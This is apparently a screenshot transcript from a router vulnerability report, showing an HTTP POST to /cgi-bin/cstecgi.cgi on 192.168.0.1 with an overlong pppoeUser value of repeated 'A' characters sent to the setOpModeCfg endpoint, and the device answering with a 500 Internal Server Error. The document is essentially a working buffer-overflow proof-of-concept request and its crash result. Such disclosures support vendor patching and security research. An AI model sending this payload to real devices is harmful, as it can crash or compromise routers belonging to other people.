 请求
Raw 参数 头 Hex
POST /cgi-bin/cstecgi.cgi HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Length: 608
Origin: http://192.168.0.1
DNT: 1
Connection: close
Cookie: SESSION_ID=2:1658224702:2
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Pragma: no-cache
Cache-Control: no-cache
{"pppoeUser":"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAA","proto":"3","pppoeSpecType":"1","opmode":"br","topicurl":"setting\setOpModeCfg"}
响应
Raw 头 Hex HTML Render
HTTP/1.1 500 Internal Server Error
Content-Type: text/html
Content-Length: 369
Connection: close
Date: Wed, 20 Jul 2022 02:16:46 GMT
Server: lighttpd/1.4.30
<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<title>500 - Internal Server Error</title>
</head>
<body>
<h1>500 - Internal Server Error</h1>
</body>
</html>